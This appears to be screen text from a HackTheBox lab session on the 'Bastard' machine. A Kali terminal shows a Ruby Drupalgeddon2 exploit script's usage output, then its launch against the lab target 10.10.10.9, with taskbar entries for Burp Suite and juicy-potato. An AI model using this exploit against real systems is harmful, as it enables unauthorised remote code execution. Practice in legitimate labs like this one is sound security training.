 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ ruby exploit2.rb
ruby: warning: shebang line ending with \r may cause problems
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
       ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
       ruby drupalgeddon2.rb https://example.com --authentication
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ ruby exploit2.rb http://10.10.10.9/
Burp Suite C... cherry.ctd - ... juicy-potato... /home/kali/... [/home/kali/... /home/kali/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... exploit - File... 07:55 AM